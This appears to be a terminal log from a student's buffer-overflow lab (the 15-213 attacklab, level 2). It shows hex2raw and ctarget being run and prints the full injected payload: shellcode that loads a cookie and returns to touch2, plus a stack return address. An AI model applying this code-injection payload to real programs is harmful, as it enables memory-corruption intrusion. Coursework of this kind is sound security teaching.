 deralive@10235101526:~/Lab3/target1$ ./hex2raw < touch2.txt > phrase2.txt
deralive@10235101526:~/Lab3/target1$ ./ctarget -q -i phrase2.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 78 DC 61 55 00 00 00 00 48 C7 C7 FA 97 B9 59 68 48 C7 C7 FA 97 B9 59 68 EC 1
7 40 00 C3
deralive@10235101526:~/Lab3/target1$